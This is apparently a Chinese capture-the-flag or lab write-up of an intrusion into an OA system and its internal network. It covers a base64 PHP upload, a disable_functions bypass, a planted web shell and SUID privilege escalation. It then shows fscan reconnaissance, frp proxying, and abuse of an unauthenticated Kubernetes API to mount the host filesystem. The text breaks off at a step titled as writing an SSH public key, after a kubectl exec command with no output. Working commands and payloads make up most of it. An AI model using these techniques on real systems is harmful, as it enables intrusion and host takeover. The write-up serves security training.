cmd
执行命令返回 ret=127,需要 bypass disable_functions。写入 phpinfo() 查看 disable_functions:
/uploadbase64.php
imgbase64=data:image/php;base64,PD9waHAgcGhwaW5mbygpOz8%2B
方式一:LD_PRELOAD
使用插件 as_bypass_php_disable_functions,利用 LD_PRELOAD 环境变量加载 so 文件

执行成功后,将生成两个文件:
/var/www/html/OAsystem/upload/.demo.php # 默认生成.antproxy.php,已修改为.demo.php
/tmp/.56258ant_x64.so
默认生成的 .demo.php 代码如下:
<?php
function get_client_header(){
$headers=array();
foreach($_SERVER as $k=>$v){
if(strpos($k,'HTTP_')===0){
$k=strtolower(preg_replace('/^HTTP/', '', $k));
$k=preg_replace_callback('/_\w/','header_callback',$k);
$k=preg_replace('/^_/','',$k);
$k=str_replace('_','-',$k);
if($k=='Host') continue;
$headers[]="$k:$v";
}
}
return $headers;
}
function header_callback($str){
return strtoupper($str[0]);
}
function parseHeader($sResponse){
list($headerstr,$sResponse)=explode("
",$sResponse, 2);
$ret=array($headerstr,$sResponse);
if(preg_match('/^HTTP/1.1 d{3}/', $sResponse)){
$ret=parseHeader($sResponse);
}
return $ret;
}
set_time_limit(120);
$headers=get_client_header();
$host = "127.0.0.1";
$port = 62576;
$errno = '';
$errstr = '';
$timeout = 30;
$url = "/2024-05-31-66593ef7a645b.php";
if (!empty($_SERVER['QUERY_STRING'])){
$url .= "?".$_SERVER['QUERY_STRING'];
};
$fp = fsockopen($host, $port, $errno, $errstr, $timeout);
if(!$fp){
return false;
}
$method = "GET";
$post_data = "";
if($_SERVER['REQUEST_METHOD']=='POST') {
$method = "POST";
$post_data = file_get_contents('php://input');
}
$out = $method." ".$url." HTTP/1.1\r\n";
$out .= "Host: ".$host.":".$port."\r\n";
if (!empty($_SERVER['CONTENT_TYPE'])) {
$out .= "Content-Type: ".$_SERVER['CONTENT_TYPE']."\r\n";
}
$out .= "Content-length:".strlen($post_data)."\r\n";
$out .= implode("\r\n",$headers);
$out .= "\r\n\r\n";
$out .= "".$post_data;
fputs($fp, $out);
$response = '';
while($row=fread($fp, 4096)){
$response .= $row;
}
fclose($fp);
$pos = strpos($response, "\r\n\r\n");
$response = substr($response, $pos+4);
echo $response;
新建一个 get 型木马 shell.php(post 型在当前环境无法利用成功):
<?php system($_GET['cmd']);?>修改 .demo.php,使其指向 shell.php:
# 将 $url = "/2024-05-31-66593ef7a645b.php"; 修改为:
$url = "/shell.php";
此时,访问 .demo.php 就相当于访问 shell.php。执行命令:
http://172.28.23.26/upload/.demo.php?cmd=ls /http://172.28.23.26/upload/.demo.php?cmd=cat /flag02.txt无法读取根目录下的 flag02,需要提权。查找 suid 提权文件:
http://172.28.23.26/upload/.demo.php?cmd=find / -perm -u=s -type f 2>/dev/null
通过 base32 读取 flag02:
http://172.28.23.26/upload/.demo.php?cmd=/usr/bin/base32 /flag02.txt
base32 解码:
MZWGCZZQGI5CAZTMMFTXWNJWMQZTONZTGQWTKZRXGMWTINBXMYWWEMLBGUWWCOBTMY2DKNJUHFRD EOD5BI====
flag02: flag{56d37734-5f73-447f-b1a5-a83f45549b28}
方式二:PHP7 Backtrace UAF
PHP7 Backtrace UAF 可以直接返回一个 shell,但这个方式执行命令不是特别稳定:

内网信息收集
查看网络信息,当前主机为双网卡:
(www-data:/tmp) $ ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3e:04:9d:2b
inet addr:172.28.23.26 Bcast:172.28.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe04:9d2b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:83916 errors:0 dropped:0 overruns:0 frame:0
TX packets:21787 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:100574358 (100.5 MB) TX bytes:10030984 (10.0 MB)
eth1 Link encap:Ethernet HWaddr 00:16:3e:04:60:ef
inet addr:172.22.14.6 Bcast:172.22.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe04:60ef/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21965 errors:0 dropped:0 overruns:0 frame:0
TX packets:20380 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7266506 (7.2 MB) TX bytes:5939912 (5.9 MB)fscan 对 172.22.14.0/24 网段信息收集:
172.22.14.37:22 open
172.22.14.46:80 open
172.22.14.46:22 open
172.22.14.6:80 open
172.22.14.6:22 open
172.22.14.6:21 open
172.22.14.37:10250 open
172.22.14.37:2379 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[+] InfoScan http://172.22.14.46 [Harbor]
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] ftp 172.22.14.6:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]内网二层代理
172.28.23.17 frps.toml
chmod +x frps
nohup ./frps -c frps.toml &172.28.23.33 frpc.toml
chmod +x frpc
nohup ./frpc -c frpc.toml &
Proxifier Chains
socks5 <your-ip> <your-port>
socks5 172.28.23.17 <your-port>测试代理,成功访问 Harbor:
http://172.22.14.46/account/sign-in
172.22.14.37 - Kubernetes
API server 未授权
172.22.14.37 开放 10250 和 2379 端口。探测 8080 和 6443 端口是否开放:
./fscan -h 172.22.14.37 -p 1-65535
-----
172.22.14.37:22 open
172.22.14.37:2380 open
172.22.14.37:2379 open
172.22.14.37:6443 open
172.22.14.37:10256 open
172.22.14.37:10250 open
172.22.14.37:10252 open
172.22.14.37:10251 open
[*] WebTitle http://172.22.14.37:10251 code:404 len:19 title:None
[*] WebTitle http://172.22.14.37:10252 code:404 len:19 title:None
[*] WebTitle http://172.22.14.37:10256 code:404 len:19 title:None
[*] WebTitle https://172.22.14.37:6443 code:200 len:4671 title:None
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] PocScan https://172.22.14.37:6443 poc-yaml-go-pprof-leak
[+] PocScan https://172.22.14.37:6443 poc-yaml-kubernetes-unauth存在 Kubernetes API server 未授权:
https://172.22.14.37:6443
查看 pod(用户名密码输入任意内容即可):
kubectl -s https://172.22.14.37:6443/ get pods
-----
Please enter Username: test
Please enter Password: Unable to connect to the server: tls: failed to verify certificate: x509: certificate signed by unknown authority
kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods
-----
Please enter Username: test
Please enter Password: NAME READY STATUS RESTARTS AGE
nginx-deployment-58d48b746d-d6x8t 1/1 Running 3 240d
nginx-deployment-58d48b746d-pg4gl 1/1 Running 3 240d
nginx-deployment-58d48b746d-s2vwl 1/1 Running 3 240d
nginx-deployment-58d48b746d-x26mr 1/1 Running 3 240d

查看 pod 资源:
kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ describe pod nginx-deployment-58d48b746d-d6x8t
-----
Please enter Username: test
Please enter Password: Name: nginx-deployment-58d48b746d-d6x8t
Namespace: default
Priority: 0
Service Account: default
Node: ubuntu-k8s/172.22.14.37
Start Time: Fri, 06 Oct 2023 20:33:56 +0800
Labels: app=nginx
pod-template-hash=58d48b746d
Annotations: <none>
Status: Running
IP: 10.244.0.38
IPs:
IP: 10.244.0.38
Controlled By: ReplicaSet/nginx-deployment-58d48b746d
Containers:
nginx:
Container ID: docker://fa32cd989691ed731fc12ae1d7811f69ef590e0312ef3a9ab24ac455c19f21a9
Image: nginx:1.8
Image ID: docker-pullable://nginx@sha256:c97ee70c4048fe79765f7c2ec0931957c2898f47400128f4f3640d0ae5d60d10
Port: <none>
Host Port: <none>
State: Running
Started: Mon, 03 Jun 2024 09:59:07 +0800
Last State: Terminated
Reason: Completed
Exit Code: 0
Started: Mon, 25 Mar 2024 16:55:49 +0800
Finished: Mon, 03 Jun 2024 09:58:26 +0800
Ready: True
Restart Count: 3
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from default-token-zqldf (ro)
Conditions:
Type Status
Initialized True
Ready True
ContainersReady True
PodScheduled True
Volumes:
default-token-zqldf:
Type: Secret (a volume populated by a Secret)
SecretName: default-token-zqldf
Optional: false
QoS Class: BestEffort
Node-Selectors: <none>
Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s
node.kubernetes.io/unreachable:NoExecute op=Exists for 300s
Events:
Type Reason Age From Message
---- ------ ---- ---- -------
Normal Scheduled 240d default-scheduler Successfully assigned default/nginx-deployment-58d48b746d-d6x8t to ubuntu-k8s
Normal Pulled 240d kubelet Container image "nginx:1.8" already present on machine
Normal Created 240d kubelet Created container nginx
Normal Started 240d kubelet Started container nginx
...
同样,用 nginx:1.8 镜像创建名为 nginx-deployment 的 pod,将宿主机的目录挂载到 /mnt 目录。新建 test.yaml 文件,内容如下:
apiVersion: v1
kind: Pod
metadata:
name: nginx-deployment
spec:
containers:
- image: nginx:1.8
name: container
volumeMounts:
- mountPath: /mnt
name: test
volumes:
- name: test
hostPath:
path: /创建 pod 并查看运行情况:
kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f test.yaml
-----
Please enter Username: test
Please enter Password:kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods
-----
Please enter Username: test
Please enter Password: NAME READY STATUS RESTARTS AGE
nginx-deployment 1/1 Running 0 12s
nginx-deployment-58d48b746d-d6x8t 1/1 Running 3 240d
nginx-deployment-58d48b746d-pg4gl 1/1 Running 3 240d
nginx-deployment-58d48b746d-s2vwl 1/1 Running 3 240d
nginx-deployment-58d48b746d-x26mr 1/1 Running 3 240d
写入 SSH 公钥
kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment -- /bin/bash
-----
